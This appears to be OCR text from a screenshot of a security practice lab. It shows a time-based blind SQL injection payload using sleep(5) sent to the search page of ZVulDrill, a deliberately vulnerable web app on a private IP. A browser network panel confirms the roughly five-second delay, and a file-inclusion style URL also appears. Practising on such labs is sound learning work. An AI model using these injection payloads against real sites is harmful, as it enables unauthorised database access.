 192.168.80.136/zvuldrill/search.php?search=1%%27%20and%20(select
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.80.136/zvuldrill/search.php?search=1%' and (select * from (select(sleep(5)))a)-- -
Split URL
Execute
Enable Post data Enable Referrer
ZVulDrill 留言 Chanllege About 搜索留言 登录 注册
The result for1%' and (select * from (select(sleep(5)))a)-- -is:
Copyright © 2014 Zer0cloud
# Column heading
192.168.80.136/zvuldrill/about.php?f=header.php
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET search.php?search=1%%27% 200 OK 192.168.80.136 2.9 KB 127.0.0.1:8888 5.02s
GET bootstrap.css 192.168.80.136
192.168.80.136
GET hax.js 192.168.80.136
GET jquery-1.10.2.min.js code.jquery.com
GET bootstrap.min.js 192.168.80.136
红日俱乐部